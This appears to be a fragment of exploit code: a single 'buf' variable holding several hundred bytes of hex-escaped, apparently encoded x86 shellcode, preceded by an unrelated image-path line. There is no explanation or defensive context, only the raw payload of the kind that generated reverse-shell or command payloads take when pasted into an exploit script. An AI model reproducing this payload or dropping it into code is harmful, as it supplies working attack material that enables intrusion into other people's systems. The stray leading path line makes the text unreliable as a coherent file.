 buf =
"\xbb\x9d\x8a\xad\x59\xda\xc5\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x56\x83\xc5\x04\x31\x5d\x0f\x03\x5d\x92\x68\x58\xa5" +
"\x44\xee\xa3\x56\x94\x8f\x2a\xb3\xa5\x8f\x49\xb7\x95\x3f" +
"\x19\x95\x19\xcb\x4f\x0e\xaa\xb9\x47\x21\x1b\x77\xbe\x0c" +
"\x9c\x24\x82\x0f\x1e\x37\xd7\xef\x1f\xf8\x2a\xf1\x58\xe5" +
"\xc7\xa3\x31\x61\x75\x54\x36\x3f\x46\xdf\x04\xd1\xce\x3c" +
"\xdc\xd0\xff\x92\x57\x8b\xdf\x15\xb4\xa7\x69\x0e\xd9\x82" +
"\x20\xa5\x29\x78\xb3\x6f\x60\x81\x18\x4e\x4d\x70\x60\x96" +
"\x69\x6b\x17\xee\x8a\x16\x20\x35\xf1\xcc\xa5\xae\x51\x86" +
"\x1e\x0b\x60\x4b\xf8\xd8\x6e\x20\x8e\x87\x72\xb7\x43\xbc" +
"\x8e\x3c\x62\x13\x07\x06\x41\xb7\x4c\xdc\xe8\xee\x28\xb3" +
"\x15\xf0\x93\x6c\xb0\x7a\x39\x78\xc9\x20\x55\x4d\xe0\xda" +
"\xa5\xd9\x73\xa8\x97\x46\x28\x26\x9b\x0f\xf6\xb1\xaa\x18" +
"\x09\x6d\x14\x48\xf7\x8e\x64\x40\x3c\xda\x34\xfa\x95\x63" +
"\xdf\xfa\x1a\xb6\x75\xf1\x8c\x33\x80\x52\xda\x2c\x90\x5c" +
"\xf3\xdc\x1d\xba\xab\x4c\x4d\x13\x0c\x3d\x2d\xc3\xe4\x57" +
"\xa2\x3c\x14\x58\x69\x55\xbf\xb7\xc7\x0d\x28\x21\x42\xc5" +
"\xc9\xae\x59\xa3\xca\x25\x6b\x53\x84\xcd\x1e\x47\xf1\xa9" +
"\xe0\x97\x02\x5c\xe0\xfd\x06\xf6\xb7\x69\x05\x2f\xff\x35" +
"\xf6\x1a\x7c\x31\x08\xdb\xb4\x49\x3f\x49\xf8\x25\x40\x9d" +
"\xf8\xb5\x16\xf7\xf8\xdd\xce\xa3\xab\xf8\x10\x7e\xd8\x50" +
"\x85\x81\x88\x05\x0e\xea\x36\x73\x78\xb5\xc9\x56\xfa\xb2" +
"\x35\x24\xd5\x1a\x5d\xd6\x65\x9b\x9d\xbc\x65\xcb\xf5\x4b" +
"\x49\xe4\x35\xb3\x40\xad\x5d\x3e\x05\x1f\xfc\x3f\x0c\xc1" +
"\xa0\x40\xa3\xda\x53\x3a\xcc\xdd\x94\xbb\xc4\xb9\x95\xbb" +
"\xe8\xbf\xaa\x6d\xd1\xb5\xed\xad\x66\xc5\x58\x93\xcf\x4c" +
"\xa2\x87\x10\x45"